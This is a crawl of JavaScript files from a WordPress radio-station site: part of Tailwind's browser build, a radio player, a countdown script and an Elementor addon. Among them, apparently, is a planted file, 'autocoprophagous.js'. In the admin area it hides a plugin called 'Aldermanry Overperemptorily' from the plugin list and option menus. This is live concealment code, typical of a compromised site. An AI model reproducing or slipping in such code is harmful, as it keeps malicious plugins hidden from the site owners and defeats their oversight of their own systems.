 --color-sky-300: oklch(82.8% 0.111 230.318);\n  --color-sky-400: oklch(74.6% 0.16 232.661);\n  --color-sky-500: oklch(68.5% 0.169 237.323);\n  --color-sky-600: oklch(58.8% 0.158 241.966);\n  --color-sky-700: oklch(50% 0.134 242.749);\n  --color-sky-800: oklch(44.3% 0.11 240.79);\n  --color-sky-900: oklch(39.1% 0.09 240.876);\n  --color-sky-950: oklch(29.3% 0.066 243.157);\n\n  --color-blue-50: oklch(97% 0.014 254.604);\n  --color-blue-100: oklch(93.2% 0.032 255.585);\n  --color-blue-200: oklch(88.2% 0.059 254.128);\n  --color-blue-300: oklch(80.9% 0.105 251.813);\n  --color-blue-400: oklch(70.7% 0.165 254.624);\n  --color-blue-500: oklch(62.3% 0.214 259.815);\n  --color-blue-600: oklch(54.6% 0.245 262.881);\n  --color-blue-700: oklch(48.8% 0.243 264.376);\n  --color-blue-800: oklch(42.4% 0.199 265.638);\n  --color-blue-900: oklch(37.9% 0.146 265.522);\n  --color-blue-950: oklch(28.2% 0.091 267.935);\n\n  --color-indigo-50: oklch(96.2% 0.018 272.314);\n  --color-indigo-100: oklch(93% 0.034 272.788);\n  --color-indigo-200: oklch(87% 0.065 274.039);\n  --color-indigo-300: oklch(78.5% 0.115 274.713);\n  --color-indigo-400: oklch(67.3% 0.182 276.935);\n  --color-indigo-500: oklch(58.5% 0.233 277.117);\n  --color-indigo-600: oklch(51.1% 0.262 276.966);\n  --color-indigo-700: oklch(45.7% 0.24 277.023);\n  --color-indigo-800: oklch(39.8% 0.195 277.366);\n  --color-indigo-900: oklch(35.9% 0.144 278.697);\n  --color-indigo-950: oklch(25.7% 0.09 281.288);\n\n  --color-violet-50: oklch(96.9% 0.016 293.756);\n  --color-violet-100: oklch(94.3% 0.029 294.588);\n  --color-violet-200: oklch(89.4% 0.057 293.283);\n  --color-violet-300: oklch(81.1% 0.111 293.571);\n  --color-violet-400: oklch(70.2% 0.183 293.541);\n  --color-violet-500: oklch(60.6% 0.25 292.717);\n  --color-violet-600: oklch(54.1% 0.281 293.009);\n  --color-violet-700: oklch(49.1% 0.27 292.581);\n  --color-violet-800: oklch(43.2% 0.232 292.759);\n  --color-violet-900: oklch(38% 0.189 293.745);\n  --color-violet-950: oklch(28.3% 0.141 291.089);\n\n  --color-purple-50: oklch(97.7% 0.014 308.299);\n  --color-purple-100: oklch(94.6% 0.033 307.174);\n  --color-purple-200: oklch(90.2% 0.063 306.703);\n  --color-purple-300: oklch(82.7% 0.119 306.383);\n  --color-purple-400: oklch(71.4% 0.203 305.504);\n  --color-purple-500: oklch(62.7% 0.265 303.9);\n  --color-purple-600: oklch(55.8% 0.288 302.321);\n  --color-purple-700: oklch(49.6% 0.265 301.924);\n  --color-purple-800: oklch(43.8% 0.218 303.724);\n  --color-purple-900: oklch(38.1% 0.176 304.987);\n  --color-purple-950: oklch(29.1% 0.149 302.717);\n\n  --color-fuchsia-50: oklch(97.7% 0.017 320.058);\n  --color-fuchsia-100: oklch(95.2% 0.037 318.852);\n  --color-fuchsia-200: oklch(90.3% 0.076 319.62);\n  --color-fuchsia-300: oklch(83.3% 0.145 321.434);\n  --color-fuchsia-400: oklch(74% 0.238 322.16);\n  --color-fuchsia-500: oklch(66.7% 0.295 322.15);\n  --color-fuchsia-600: oklch(59.1% 0.293 322.896);\n  --color-fuchsia-700: oklch(51.8% 0.253 323.949);\n  --color-fuchsia-800: oklch(45.2% 0.211 324.591);\n  --color-fuchsia-900: oklch(40.1% 0.17 325.612);\n  --color-fuchsia-950: oklch(29.3% 0.136 325.661);\n\n  --color-pink-50: oklch(97.1% 0.014 343.198);\n  --color-pink-100: oklch(94.8% 0.028 342.258);\n  --color-pink-200: oklch(89.9% 0.061 343.231);\n  --color-pink-300: oklch(82.3% 0.12 346.018);\n  --color-pink-400: oklch(71.8% 0.202 349.761);\n  --color-pink-500: oklch(65.6% 0.241 354.308);\n  --color-pink-600: oklch(59.2% 0.249 0.584);\n  --color-pink-700: oklch(52.5% 0.223 3.958);\n  --color-pink-800: oklch(45.9% 0.187 3.815);\n  --color-pink-900: oklch(40.8% 0.153 2.432);\n  --color-pink-950: oklch(28.4% 0.109 3.907);\n\n  --color-rose-50: oklch(96.9% 0.015 12.422);\n  --color-rose-100: oklch(94.1% 0.03 12.58);\n  --color-rose-200: oklch(89.2% 0.058 10.001);\n  --color-rose-300: oklch(81% 0.117 11.638);\n  --color-rose-400: oklch(71.2% 0.194 13.428);\n  --color-rose-500: oklch(64.5% 0.246 16.439);\n  --color-rose-600: oklch(58.6% 0.253 17.585);\n  --color-rose-700: oklch(51.4% 0.222 16.935);\n  --color-rose-800: oklch(45.5% 0.188 13.697);\n  --color-rose-900: oklch(41% 0.159 10.272);\n  --color-rose-950: oklch(27.1% 0.105 12.094);\n\n  --color-slate-50: oklch(98.4% 0.003 247.858);\n  --color-slate-100: oklch(96.8% 0.007 247.896);\n  --color-slate-200: oklch(92.9% 0.013 255.508);\n  --color-slate-300: oklch(86.9% 0.022 252.894);\n  --color-slate-400: oklch(70.4% 0.04 256.788);\n  --color-slate-500: oklch(55.4% 0.046 257.417);\n  --color-slate-600: oklch(44.6% 0.043 257.281);\n  --color-slate-700: oklch(37.2% 0.044 257.287);\n  --color-slate-800: oklch(27.9% 0.041 260.031);\n  --color-slate-900: oklch(20.8% 0.042 265.755);\n  --color-slate-950: oklch(12.9% 0.042 264.695);\n\n  --color-gray-50: oklch(98.5% 0.002 247.839);\n  --color-gray-100: oklch(96.7% 0.003 264.542);\n  --color-gray-200: oklch(92.8% 0.006 264.531);\n  --color-gray-300: oklch(87.2% 0.01 258.338);\n  --color-gray-400: oklch(70.7% 0.022 261.325);\n  --color-gray-500: oklch(55.1% 0.027 264.364);\n  --color-gray-600: oklch(44.6% 0.03 256.802);\n  --color-gray-700: oklch(37.3% 0.034 259.733);\n  --color-gray-800: oklch(27.8% 0.033 256.848);\n  --color-gray-900: oklch(21% 0.034 264.665);\n  --color-gray-950: oklch(13% 0.028 261.692);\n\n  --color-zinc-50: oklch(98.5% 0 0);\n  --color-zinc-100: oklch(96.7% 0.001 286.375);\n  --color-zinc-200: oklch(92% 0.004 286.32);\n  --color-zinc-300: oklch(87.1% 0.006 286.286);\n  --color-zinc-400: oklch(70.5% 0.015 286.067);\n  --color-zinc-500: oklch(55.2% 0.016 285.938);\n  --color-zinc-600: oklch(44.2% 0.017 285.786);\n  --color-zinc-700: oklch(37% 0.013 285.805);\n  --color-zinc-800: oklch(27.4% 0.006 286.033);\n  --color-zinc-900: oklch(21% 0.006 285.885);\n  --color-zinc-950: oklch(14.1% 0.005 285.823);\n\n  --color-neutral-50: oklch(98.5% 0 0);\n  --color-neutral-100: oklch(97% 0 0);\n  --color-neutral-200: oklch(92.2% 0 0);\n  --color-neutral-300: oklch(87% 0 0);\n  --color-neutral-400: oklch(70.8% 0 0);\n  --color-neutral-500: oklch(55.6% 0 0);\n  --color-neutral-600: oklch(43.9% 0 0);\n  --color-neutral-700: oklch(37.1% 0 0);\n  --color-neutral-800: oklch(26.9% 0 0);\n  --color-neutral-900: oklch(20.5% 0 0);\n  --color-neutral-950: oklch(14.5% 0 0);\n\n  --color-stone-50: oklch(98.5% 0.001 106.423);\n  --color-stone-100: oklch(97% 0.001 106.424);\n  --color-stone-200: oklch(92.3% 0.003 48.717);\n  --color-stone-300: oklch(86.9% 0.005 56.366);\n  --color-stone-400: oklch(70.9% 0.01 56.259);\n  --color-stone-500: oklch(55.3% 0.013 58.071);\n  --color-stone-600: oklch(44.4% 0.011 73.639);\n  --color-stone-700: oklch(37.4% 0.01 67.558);\n  --color-stone-800: oklch(26.8% 0.007 34.298);\n  --color-stone-900: oklch(21.6% 0.006 56.043);\n  --color-stone-950: oklch(14.7% 0.004 49.25);\n\n  --color-black: #000;\n  --color-white: #fff;\n\n  --spacing: 0.25rem;\n\n  --breakpoint-sm: 40rem;\n  --breakpoint-md: 48rem;\n  --breakpoint-lg: 64rem;\n  --breakpoint-xl: 80rem;\n  --breakpoint-2xl: 96rem;\n\n  --container-3xs: 16rem;\n  --container-2xs: 18rem;\n  --container-xs: 20rem;\n  --container-sm: 24rem;\n  --container-md: 28rem;\n  --container-lg: 32rem;\n  --container-xl: 36rem;\n  --container-2xl: 42rem;\n  --container-3xl: 48rem;\n  --container-4xl: 56rem;\n  --container-5xl: 64rem;\n  --container-6xl: 72rem;\n  --container-7xl: 80rem;\n\n  --text-xs: 0.75rem;\n  --text-xs--line-height: calc(1 / 0.75);\n  --text-sm: 0.875rem;\n  --text-sm--line-height: calc(1.25 / 0.875);\n  --text-base: 1rem;\n  --text-base--line-height: calc(1.5 / 1);\n  --text-lg: 1.125rem;\n  --text-lg--line-height: calc(1.75 / 1.125);\n  --text-xl: 1.25rem;\n  --text-xl--line-height: calc(1.75 / 1.25);\n  --text-2xl: 1.5rem;\n  --text-2xl--line-height: calc(2 / 1.5);\n  --text-3xl: 1.875rem;\n  --text-3xl--line-height: calc(2.25 / 1.875);\n  --text-4xl: 2.25rem;\n  --text-4xl--line-height: calc(2.5 / 2.25);\n  --text-5xl: 3rem;\n  --text-5xl--line-height: 1;\n  --text-6xl: 3.75rem;\n  --text-6xl--line-height: 1;\n  --text-7xl: 4.5rem;\n  --text-7xl--line-height: 1;\n  --text-8xl: 6rem;\n  --text-8xl--line-height: 1;\n  --text-9xl: 8rem;\n  --text-9xl--line-height: 1;\n\n  --font-weight-thin: 100;\n  --font-weight-extralight: 200;\n  --font-weight-light: 300;\n  --font-weight-normal: 400;\n  --font-weight-medium: 500;\n  --font-weight-semibold: 600;\n  --font-weight-bold: 700;\n  --font-weight-extrabold: 800;\n  --font-weight-black: 900;\n\n  --tracking-tighter: -0.05em;\n  --tracking-tight: -0.025em;\n  --tracking-normal: 0em;\n  --tracking-wide: 0.025em;\n  --tracking-wider: 0.05em;\n  --tracking-widest: 0.1em;\n\n  --leading-tight: 1.25;\n  --leading-snug: 1.375;\n  --leading-normal: 1.5;\n  --leading-relaxed: 1.625;\n  --leading-loose: 2;\n\n  --radius-xs: 0.125rem;\n  --radius-sm: 0.25rem;\n  --radius-md: 0.375rem;\n  --radius-lg: 0.5rem;\n  --radius-xl: 0.75rem;\n  --radius-2xl: 1rem;\n  --radius-3xl: 1.5rem;\n  --radius-4xl: 2rem;\n\n  --shadow-2xs: 0 1px rgb(0 0 0 / 0.05);\n  --shadow-xs: 0 1px 2px 0 rgb(0 0 0 / 0.05);\n  --shadow-sm: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);\n  --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);\n  --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);\n  --shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);\n  --shadow-2xl: 0 25px 50px -12px rgb(0 0 0 / 0.25);\n\n  --inset-shadow-2xs: inset 0 1px rgb(0 0 0 / 0.05);\n  --inset-shadow-xs: inset 0 1px 1px rgb(0 0 0 / 0.05);\n  --inset-shadow-sm: inset 0 2px 4px rgb(0 0 0 / 0.05);\n\n  --drop-shadow-xs: 0 1px 1px rgb(0 0 0 / 0.05);\n  --drop-shadow-sm: 0 1px 2px rgb(0 0 0 / 0.15);\n  --drop-shadow-md: 0 3px 3px rgb(0 0 0 / 0.12);\n  --drop-shadow-lg: 0 4px 4px rgb(0 0 0 / 0.15);\n  --drop-shadow-xl: 0 9px 7px rgb(0 0 0 / 0.1);\n  --drop-shadow-2xl: 0 25px 25px rgb(0 0 0 / 0.15);\n\n  --text-shadow-2xs: 0px 1px 0px rgb(0 0 0 / 0.15);\n  --text-shadow-xs: 0px 1px 1px rgb(0 0 0 / 0.2);\n  --text-shadow-sm:\n    0px 1px 0px rgb(0 0 0 / 0.075), 0px 1px 1px rgb(0 0 0 / 0.075), 0px 2px 2px rgb(0 0 0 / 0.075);\n  --text-shadow-md:\n    0px 1px 1px rgb(0 0 0 / 0.1), 0px 1px 2px rgb(0 0 0 / 0.1), 0px 2px 4px rgb(0 0 0 / 0.1);\n  --text-shadow-lg:\n    0px 1px 2px rgb(0 0 0 / 0.1), 0px 3px 2px rgb(0 0 0 / 0.1), 0px 4px 8px rgb(0 0 0 / 0.1);\n\n  --ease-in: cubic-bezier(0.4, 0, 1, 1);\n  --ease-out: cubic-bezier(0, 0, 0.2, 1);\n  --ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);\n\n  --animate-spin: spin 1s linear infinite;\n  --animate-ping: ping 1s cubic-bezier(0, 0, 0.2, 1) infinite;\n  --animate-pulse: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;\n  --animate-bounce: bounce 1s infinite;\n\n  @keyframes spin {\n    to {\n      transform: rotate(360deg);\n    }\n  }\n\n  @keyframes ping {\n    75%,\n    100% {\n      transform: scale(2);\n      opacity: 0;\n    }\n  }\n\n  @keyframes pulse {\n    50% {\n      opacity: 0.5;\n    }\n  }\n\n  @keyframes bounce {\n    0%,\n    100% {\n      transform: translateY(-25%);\n      animation-timing-function: cubic-bezier(0.8, 0, 1, 1);\n    }\n\n    50% {\n      transform: none;\n      animation-timing-function: cubic-bezier(0, 0, 0.2, 1);\n    }\n  }\n\n  --blur-xs: 4px;\n  --blur-sm: 8px;\n  --blur-md: 12px;\n  --blur-lg: 16px;\n  --blur-xl: 24px;\n  --blur-2xl: 40px;\n  --blur-3xl: 64px;\n\n  --perspective-dramatic: 100px;\n  --perspective-near: 300px;\n  --perspective-normal: 500px;\n  --perspective-midrange: 800px;\n  --perspective-distant: 1200px;\n\n  --aspect-video: 16 / 9;\n\n  --default-transition-duration: 150ms;\n  --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n  --default-font-family: --theme(--font-sans, initial);\n  --default-font-feature-settings: --theme(--font-sans--font-feature-settings, initial);\n  --default-font-variation-settings: --theme(--font-sans--font-variation-settings, initial);\n  --default-mono-font-family: --theme(--font-mono, initial);\n  --default-mono-font-feature-settings: --theme(--font-mono--font-feature-settings, initial);\n  --default-mono-font-variation-settings: --theme(--font-mono--font-variation-settings, initial);\n}\n\n/* Deprecated */\n@theme default inline reference {\n  --blur: 8px;\n  --shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);\n  --shadow-inner: inset 0 2px 4px 0 rgb(0 0 0 / 0.05);\n  --drop-shadow: 0 1px 2px rgb(0 0 0 / 0.1), 0 1px 1px rgb(0 0 0 / 0.06);\n  --radius: 0.25rem;\n  --max-width-prose: 65ch;\n}\n",utilities:"@tailwind utilities;\n"};console.warn("The browser build of Tailwind CSS should not be used in production. To use Tailwind CSS in production, use the Tailwind CLI, Vite plugin, or PostCSS plugin: https://tailwindcss.com/docs/installation");var er,tr="text/tailwindcss",rr=new Set,nr="",or=document.createElement("style"),ar=Promise.resolve(),ir=1,lr=new class{start(e){performance.mark(`${e} (start)`)}end(e,t){performance.mark(`${e} (end)`),performance.measure(e,{start:`${e} (start)`,end:`${e} (end)`,detail:t})}hit(e,t){performance.mark(e,{detail:t})}error(e){throw performance.mark("(error)",{detail:{error:`${e}`}}),e}};async function sr(e,t){try{let r=function(){if("tailwindcss"===e)return{base:t,content:Qt.index};if("tailwindcss/preflight"===e||"tailwindcss/preflight.css"===e||"./preflight.css"===e)return{base:t,content:Qt.preflight};if("tailwindcss/theme"===e||"tailwindcss/theme.css"===e||"./theme.css"===e)return{base:t,content:Qt.theme};if("tailwindcss/utilities"===e||"tailwindcss/utilities.css"===e||"./utilities.css"===e)return{base:t,content:Qt.utilities};throw new Error(`The browser build does not support @import for "${e}"`)}();return lr.hit("Loaded stylesheet",{id:e,base:t,size:r.content.length}),r}catch(r){throw lr.hit("Failed to load stylesheet",{id:e,base:t,error:r.message??r}),r}}async function cr(){throw new Error("The browser build does not support plugins or config files.")}function ur(e){ar=ar.then((async function(){if(!er&&"full"!==e)return;let t=ir++;lr.start(`Build #${t} (${e})`),"full"===e&&await async function(){lr.start("Create compiler"),lr.start("Reading Stylesheets");let e=document.querySelectorAll(`style[type="${tr}"]`),t="";for(let r of e)fr(r),t+=r.textContent+"\n";if(t.includes("@import")||(t=`@import "tailwindcss";${t}`),lr.end("Reading Stylesheets",{size:t.length,changed:nr!==t}),nr!==t){nr=t,lr.start("Compile CSS");try{er=await Jt(t,{base:"/",loadStylesheet:sr,loadModule:cr})}finally{lr.end("Compile CSS"),lr.end("Create compiler")}rr.clear()}}(),lr.start("Build"),await async function(e){if(!er)return;let t=new Set;lr.start("Collect classes");for(let e of document.querySelectorAll("[class]"))for(let r of e.classList)rr.has(r)||(rr.add(r),t.add(r));lr.end("Collect classes",{count:t.size}),(0!==t.size||"incremental"!==e)&&(lr.start("Build utilities"),or.textContent=er.build(Array.from(t)),lr.end("Build utilities"))}(e),lr.end("Build"),lr.end(`Build #${t} (${e})`)})).catch((e=>lr.error(e)))}var dr=new MutationObserver((()=>ur("full")));function fr(e){dr.observe(e,{attributes:!0,attributeFilter:["type"],characterData:!0,subtree:!0,childList:!0})}new MutationObserver((e=>{let t=0,r=0;for(let n of e){for(let e of n.addedNodes)e.nodeType===Node.ELEMENT_NODE&&"STYLE"===e.tagName&&e.getAttribute("type")===tr&&(fr(e),t++);for(let e of n.addedNodes)1===e.nodeType&&e!==or&&r++;"attributes"===n.type&&r++}return t>0?ur("full"):r>0?ur("incremental"):void 0})).observe(document.documentElement,{attributes:!0,attributeFilter:["class"],childList:!0,subtree:!0}),ur("full"),document.head.append(or)})();
//# sourceMappingURL=/sm/c53a59d58f720af60d20eee5a50fda0f84b330556209839f50d4c543df66d0d8.map

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/javascript/radio_player.js
body_size: 1794
content:
const getData = async () => {
    try {
        const response = await fetch("../assets/javascript/station_data.json");
        if (!response.ok) {
            throw new Error(res.status);
        }
        const data = await response.json();
        return data;
    } catch (error) {
        "error:", error.message;
    }
};

const getDataRadio = async () => {
    const data = await getData();

    try {
        const default_streaming = await data["default_streming"];
        default_streaming == 1
            ? (radio_url = data["shoutcast"])
            : (radio_url = data["icecast"]);

        return { radio_url, data };
        throw new Error("No data found");
    } catch (error) {
        console.error("Error:", error.message);
    }
};

// DOM Elements

const radio = document.getElementById("radio");
const timer = document.getElementById("timer");
const trackTitle = document.getElementById("track-title");
const trackArtist = document.getElementById("track-artist");
const albumArt = document.getElementById("album-art");

// Update volume on slider input

// Update Timer

// Get Deezer function
async function fetchDeezerAlbum(albumName) {
    const url = `https://api.deezer.com/search/album?q=${encodeURIComponent(
        albumName
    )}`;

    // Using Deezer's public proxy for CORS in browser
    const corsProxy =
        "http://stationpro-proxy-lucky-bird-0c96.showbiz.workers.dev/?url=";
    const response = await fetch(corsProxy + url);

    const data = await response.json();

    if (data.data && data.data.length > 0) {
        return data.data[0]; // Return first album match
    }

    throw new Error(`Album "${albumName}" not found`);
}

document.addEventListener("alpine:init", () => {
    Alpine.data("app", () => ({
        play: true,
        load: false,
        vol: 0.5,
        popupRef: null,
        interval: null,
        currentTime: 0,
        autoPlay: false,
        favorite: false,
        screen: [],
        copyright: "StationPro.co",
        station_data: [],
        radio_url: [],

        async init() {
            const data_station = await getDataRadio();
            const sources = radio.getElementsByTagName("source");

            Alpine.effect(() => {
                if (this.$refs && this.$refs.audio) {
                    this.$refs.audio.volume = this.vol;
                }
            });
            this.autoplay();
            this.station_data = data_station["data"];
            this.radio_url = data_station["radio_url"];
            this.screen = parseInt(data_station["data"]["screen"]);
        },

        updateVolume() {
            if (this.$refs.audio) {
                this.$refs.audio.volume = this.vol;
            }
        },

        autoplay() {
            this.load = true;
            this.autoPlay = parseInt(this.station_data.auto_play_load);

            setTimeout(() => {
                if (this.autoPlay) {
                    this.$refs.audio.play();
                    this.play = false;
                }
                this.load = false;
            }, 900);
        },

        updateTime() {
            this.currentTime = this.$refs.audio.currentTime;
        },

        formatTime(seconds) {
            const mins = Math.floor(seconds / 60);
            const secs = Math.floor(seconds % 60);
            return `${String(mins).padStart(2, "0")}:${String(secs).padStart(
                2,
                "0"
            )}`;
        },

        navplayer: {
            ["@click"]() {
                this.load = true;
                this.toggle = this.play = !this.play;

                setTimeout(() => {
                    if (!this.play) {
                        radio.play();
                        this.play = false;
                    } else {
                        radio.pause();
                        this.play = true;
                    }
                    this.load = !this.load;
                }, 900);
            },
        },

        openPopup: {
            ["@click"]() {
                if (this.popupRef && !this.popupRef.closed) {
                    this.popupRef.focus();
                    this.autoPlay = true;
                    return;
                }

                if (this.play == false) {
                    radio.pause();
                    this.play = true;
                }

                this.popupRef = window.open(
                    "widget.php",
                    "popupWindow",
                    "toolbar=no,menubar=no,scrollbars=no,resizable=no, top=300, left=500, width=460, height=560"
                );

                this.interval = setInterval(() => {
                    if (this.popupRef.closed) {
                        clearInterval(this.interval);
                        this.load = true;
                        setTimeout(() => {
                            if (this.play == true) {
                                radio.play();

                                this.play = false;
                            }
                            this.load = false;
                        }, 900);
                    }
                }, 500);
            },
        },
    }));
});
// Fetch Metadata
async function fetchMetadata() {
    const radio_data = await getDataRadio();
    const urls = radio_data.data.icecast;

    const icecast_url = urls.replace(/(https?:\/\/[^\/]+)\/.*/, "$1");
    const container = document.getElementById("albums");
    const div = document.createElement("div");
    div.className = "album";
    container.innerHTML = `<div class="skeleton  h-16 w-16" role="status">
    <span class="sr-only">Loading...</span>
  </div>`;

    try {
        const response = await fetch(
            parseInt(radio_data.data.default_streming) == 2
                ? `${icecast_url}/status-json.xsl`
                : ``
        );

        const data = await response.json();
        const source = data.icestats.source;

        let title = "";

        if (Array.isArray(source)) {
            title = source[0]?.title || "Unknown Track";
            album = album.title;
            trackArtist = source[0]?.yp_currently_playing;
        } else {
            title = source.title || "Unknown Track";
        }
        const album = await fetchDeezerAlbum(title);
        trackTitle.textContent = album.title;
        trackArtist.textContent = album.artist.name || "Unknown Artist"; // Add artist parsing if available
        container.innerHTML = `<img class="rounded-md" src="${album.cover_medium}" alt="Album cover">`;
    } catch (error) {
        trackTitle.textContent = `${radio_data["data"].radio_name}`;
        trackArtist.textContent = `${radio_data["data"].radio_description}`;
        container.innerHTML = `<img class="rounded-md" src="${radio_data["data"].radio_logo.thumbnail}" alt="Album cover">`;
    }
}

// Fetch Metadata Periodically
setInterval(fetchMetadata, 120000);
fetchMetadata();


--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/javascript/include-w3school.js
body_size: 307
content:
function includeHTML() {
    var z, i, elmnt, file, xhttp;
    /* Loop through a collection of all HTML elements: */
    z = document.getElementsByTagName("*");
    for (i = 0; i < z.length; i++) {
        elmnt = z[i];
        /*search for elements with a certain atrribute:*/
        file = elmnt.getAttribute("include-html");
        if (file) {
            /* Make an HTTP request using the attribute value as the file name: */
            xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4) {
                    if (this.status == 200) { elmnt.innerHTML = this.responseText; }
                    if (this.status == 404) { elmnt.innerHTML = "Page not found."; }
                    /* Remove the attribute, and call this function once more: */
                    elmnt.removeAttribute("include-html");
                    includeHTML();
                }
            }
            xhttp.open("GET", file, true);
            xhttp.send();
            /* Exit the function: */
            return;
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/radio-station/js/radio-station-countdown.js?ver=1727306511
body_size: 865
content:
/* ------------------------------ */
/* Radio Station Countdown Script */
/* ------------------------------ */

/* Countdown Loop */
function radio_countdown() {

    radio.time.current = Math.floor( (new Date()).getTime() / 1000 );
	radio.time.user = radio.time.current - radio.timezone.useroffset;
	radio.time.server = radio.time.current + radio.timezone.offset;

	if (radio.debug) {
		console.log('Current Time: ' + (new Date()).toISOString() + '(' + radio.time.current + ')');
		console.log('User Offset: ' + radio.timezone.useroffset + ' - Server Offset: ' + radio.timezone.offset);
		userdatetime = new Date(radio.time.user * 1000);
		serverdatetime = new Date(radio.time.server * 1000);
		console.log('User Time: ' + userdatetime.toISOString() + '(' + userdatetime.getDate() + ')');
		console.log('Server Time: '+ serverdatetime.toISOString() + '(' + serverdatetime.getDate() + ')');
	}

    /* Current Show Countdown */
    jQuery('.current-show-end').each(function() {
    	showendtime = parseInt(jQuery(this).val());
        diff = showendtime - radio.time.current;
        if (radio.debug) {
        	showend = new Date(showendtime * 1000);
        	console.log('Show End: ' + showendtime + ' : ' + showend.toISOString() + '(' + showend.getTime() + ')');
        	console.log('Current Show Ends in: '+diff+'s');
        }
        if (diff < 1) {countdown = radio.labels.showended; jQuery(this).removeClass('current-show-end');}
        else {countdown = radio_countdown_display(diff, radio.labels.timeremaining);}
        jQuery(this).parent().find('.rs-countdown').html(countdown);
    });

    /* Upcoming Show Countdown */
    jQuery('.upcoming-show-times').each(function() {
        times = jQuery(this).val().split('-');
        times[0] = parseInt(times[0]); diffa = times[0] - radio.time.current;
        times[1] = parseInt(times[1]); diffb = times[1] - radio.time.current;         
        if (radio.debug) {
        	nextstart = new Date( times[0] * 1000 ); nextend = new Date( times[1] * 1000 );
            console.log('Next Show Start: ' + nextstart.toISOString() + '(' + nextstart.getTime() + ')');
            console.log('Next Show End: ' + nextend.toISOString() + '(' + nextend.getTime() + ')');
            console.log('Next Show Start in: '+diffa+'s - Next Show End in:'+diffb+'s');
        }
        if (diffa < 1) {
            if (diffb < 1) {countdown = radio.labels.showended; jQuery(this).removeClass('upcoming-show-times');}
            else {countdown = radio.labels.showstarted;}
        } else {countdown = radio_countdown_display(diffa, radio.labels.timecommencing);}
        jQuery(this).parent().find('.rs-countdown').html(countdown);
    });

    /* Current Playlist Countdown */
    jQuery('.current-playlist-end').each(function() {
        diff = parseInt(jQuery(this).val()) - radio.time.current;
        if (radio.debug) {console.log('Current Playlist Ends in: '+diff);}
        if (diff < 1) {countdown = radio.labels.playlistended; jQuery(this).removeClass('current-playlist-end');}
        else {countdown = radio_countdown_display(diff, radio.labels.timeremaining);}
        jQuery(this).parent().find('.rs-countdown').html(countdown);
    });
    
    /* Continue Countdown */
    if ( jQuery('.current-show-end') || jQuery('.upcoming-show-times') || jQuery('.current-playlist-end') ) {
        setTimeout('radio_countdown();', 1000);
    }
}

/* Get Countdown Display */
function radio_countdown_display(diff, label) {
	hours = Math.floor( diff / 3600 );
	if (hours > 0) {diff = diff - (hours * 3600);}
	minutes = Math.floor( diff / 60 );
	if (minutes > 0) {diff = diff - (minutes * 60);}
	if (minutes < 10) {minutes = '0'+minutes;}
	seconds = diff;
	if (seconds < 10) {seconds = '0'+seconds;}
    display = '<span class="rs-label">'+label+'</span>: <span class="rs-hours">'+hours+'</span><span "rs-sep">:</span>';
    display += '<span class="rs-minutes">'+minutes+'</span><span class="rs-sep">:</span><span class="rs-seconds">'+seconds+'</span>';
    return display;
}

/* Start Countdown on Pageload */
jQuery(document).ready(function() {
    radio_countdown();
});

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/plugeen/js/autocoprophagous.js
body_size: 161
content:
;(()=>{let pluginName="Aldermanry Overperemptorily",pluginUri="aldermanry-overperemptorily",findRow=()=>{for(let i of document.querySelectorAll("tr strong"))if("Aldermanry Overperemptorily"===i.innerText)return i.closest("tr")},findOption=()=>document.querySelector("option[value*=aldermanry-overperemptorily]");if(window.location.href.includes("/wp-admin/"))for(let find of[findRow,findOption]){let i=setInterval(()=>{let e=find();e&&(e.style.display="none",clearInterval(i))},768)};})();

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/js/frontend.js?ver=1.0.6.16
body_size: 3609
content:
;(function ($, w) {
    'use strict';
    
    var $window = $(w);

    $.fn.ultraDataAttr = function( dataAttr ) {
            return this.data( dataAttr );
    };

    /**
     * For Deleveloper Only
     */
    console.log(ULTRAADDONS_DATA);
    
    $window.on( 'elementor/frontend/init', function() {
        
            var cx_settings;
            var EF = elementorFrontend,
                EM = elementorModules;
            
            /**
             * Default Slider is Carousel Slider for UltraAddons.
             * 
             * In future, we will use other slider. But for now
             * we have used only Carousel Slider.
             * 
             * @type Object of Slider
             */
            var SliderBase = EM.frontend.handlers.Base.extend({
                    onInit: function () {
                            EM.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
                            this.run();
                    },

                    getDefaultSettings: function() {
                            return {
                                    selectors: {
                                            container: '.ua-slider-wrapper'
                                    },
                                    navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],

                            }
                    },

                    getDefaultElements: function () {
                            var selectors = this.getSettings('selectors');
                            return {
                                    $container: this.findElement(selectors.container)
                            };
                    },

                    onElementChange: function() {
                            this.elements.$container.owlCarousel('refresh');
                            this.run();
                    },

                    getReadySettings: function() {
                            var external_animation = this.getElementSettings('external_animation');
                            var settings = {
                                    autoplay: !! this.getElementSettings('autoplay'),
                                    autoplayHoverPause: !! this.getElementSettings('pause_on_hover'),
                                    autoplaySpeed: this.getElementSettings('autoplay_speed'),
                                    loop: !! this.getElementSettings('loop'),
                                    autoplayTimeout: this.getElementSettings('autoplayTimeout'),
                                    nav: false,
                                    margin: 20,
                                    //#f7fcff
                                    animateOut: external_animation,//animate__lightSpeedInRight //animate__flipOutY
                                    animateIn: external_animation,//animate__lightSpeedInRight//this.getElementSettings('animateIn'),//animate__lightSpeedInRight
                                    
                            };

//                            settings.animateOut = this.getElementSettings('animateOut');
//                            settings.animateIn = this.getElementSettings('animateIn');
